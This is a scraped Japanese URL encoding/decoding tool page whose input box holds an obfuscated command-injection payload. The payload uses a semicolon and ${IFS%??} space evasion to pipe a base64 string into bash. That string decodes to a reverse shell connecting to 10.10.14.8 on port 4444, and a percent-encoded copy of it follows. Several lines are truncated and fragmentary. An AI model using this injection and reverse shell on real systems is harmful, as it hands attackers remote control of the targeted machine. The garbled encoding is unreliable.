 1 デコードするかエンコードするかを選択します
エンコードする ( あ → %E3%81%82 )
デコードする ( %E3%81%82 → あ )
2 デコードする文字列を入力します
;echo${IFS%??}"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAu
DQ0IDA+JjEK
"${IFS%??}|${IFS%??}base64${IFS%??}-${IFS%??}${
{IFS%??}bash
%3Becho%24%7BIFS%25%3F%3F%7D
%22c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC80NDQ0IDA
K+%22%24%7BIFS%25%3F%3F%7D%7C%24%7BIFS%25%3F%3F%7D
%24%7BIFS%25%3F%3F%7D-%24%7BIFS%25%3F%3F%7D%24%7BI
%25%3F%3F%7D%7C%24%7BIFS%25%3F%3F%7Dbash
3 変換ボタンをクリック
変換する